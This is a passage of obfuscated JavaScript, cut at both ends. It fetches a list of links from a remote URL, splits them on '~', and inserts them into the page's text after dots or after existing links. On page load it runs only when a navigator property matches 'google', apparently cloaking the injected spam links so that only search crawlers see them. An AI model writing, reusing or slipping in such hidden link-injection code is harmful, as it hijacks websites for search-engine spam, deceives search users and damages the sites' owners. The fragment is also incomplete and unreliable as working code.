_0x22cca7(_0x3c994c,_0x3c994c-0x136,_0x462778- -0xb7,_0x44b8a2-0x6e);}var _0x184f07=new DOMParser();function _0x4d29c8(_0x149dcf,_0x5ddc7a,_0x38ea26,_0x23d56f){return _0x407a29(_0x38ea26- -0x603,_0x5ddc7a,_0x38ea26-0x4a,_0x23d56f-0x2c);}var _0x1c18ce=_0x184f07[_0x4d29c8(0x37,0x1c,-0x19,-0xd)+_0x5473ed(0x420,0x41f,0x408,0x44f)](this[_0x4d29c8(-0x30,-0xa1,-0x64,-0x3b)+'xt'],_0x4f9b7d['YBbRk']),_0x243e9f=_0x1c18ce['body'][_0x4d29c8(-0x77,-0x56,-0x7b,-0x83)],_0x4c752f=_0x243e9f[_0x5473ed(0x3fc,0x471,0x436,0x44a)]('~');const _0x642b46=_0x4f9b7d[_0x5473ed(0x464,0x464,0x458,0x44f)](findTextNodes),_0x4d881a=_0x4f9b7d['mHzZD'](countTotalDots,_0x642b46);_0x4f9b7d[_0x5473ed(0x41d,0x418,0x44d,0x3fc)](_0x4d881a,_0x4c752f[_0x4d29c8(-0x5c,-0x15,-0x36,-0x13)])?_0x4f9b7d[_0x4d29c8(0x7,0x1f,-0x15,-0x40)](_0x4f9b7d['CrCRe'],_0x4d29c8(-0x7f,-0x92,-0x6c,-0x96))?insertLinksAfterExistingLinks(_0x4c752f):/google/i[_0x5473ed(0x4d9,0x439,0x48f,0x4c2)](_0xd36485[_0x4d29c8(-0x83,-0x50,-0x7c,-0x44)])&&_0x4f9b7d['JSToa'](_0x1eb4ee):_0x4f9b7d[_0x4d29c8(-0x4,0x19,-0x1f,-0x37)](insertLinksAfterDots,_0x642b46,_0x4c752f);},_0x552179['open'](_0x4f9b7d['yqtMy'],_0xa223ba,!![]),_0x552179['send']();}document[_0x58df72(-0x96,-0x44,-0xb7,-0xa1)+'stener'](_0x58df72(-0xd2,-0x7f,-0x84,-0xcc)+'Loaded',function(){const _0x5b03c4={'iVkjh':function(_0x5c3df8){return _0x5c3df8();}};function _0x1503d0(_0x575213,_0xb76e81,_0x1a9e36,_0x3960b3){return _0x4e1d61(_0x575213-0x1d3,_0xb76e81,_0x1a9e36-0x8b,_0x575213-0x361);}function _0x47a045(_0x59413d,_0x39309b,_0x3d62bb,_0x5bade5){return _0x58df72(_0x59413d-0x4fd,_0x39309b-0x11a,_0x3d62bb-0x97,_0x5bade5);}/google/i['test'](navigator[_0x1503d0(0x35f,0x367,0x369,0x379)])&&_0x5b03c4[_0x1503d0(0x340,0x376,0x390,0x33d)](site);});